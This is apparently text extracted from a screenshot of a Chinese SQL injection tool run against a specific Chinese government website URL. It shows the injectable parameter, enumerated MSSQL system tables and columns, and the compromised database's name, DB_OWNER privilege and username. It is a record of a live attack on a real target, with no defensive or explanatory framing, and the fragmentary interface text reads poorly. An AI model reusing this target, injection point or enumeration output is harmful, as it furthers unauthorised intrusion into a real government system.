 注入连接 http://stbc.hwcc.gov.cn/OutsideGroup/zhuanti_more.asp?LeiMuName=会议类专题报 检测
检测表段 检测字段 检测内容 (9/4958)
sysobjects
syscolumns
sysfiles
userid
id
位数 内容
第1位 1
复制窗口
[userid] : 337
[id] : 1
[name] : base_schema_ver
a
关闭
name
base_schema_ver
cache
category
crdate
deltrig
ftcatid
id
indexdel
MSSQL专用表段检
检测下一个 1 =1 错误时停止
连接类型 数字 字符 数据库: MSSQL 数据库显错模式 MSSQL 数据库 Access或其他数据库
当前库 master 跨库 多行执行 支持 当前权限 DB_OWNER 当前用户 shuitubaochi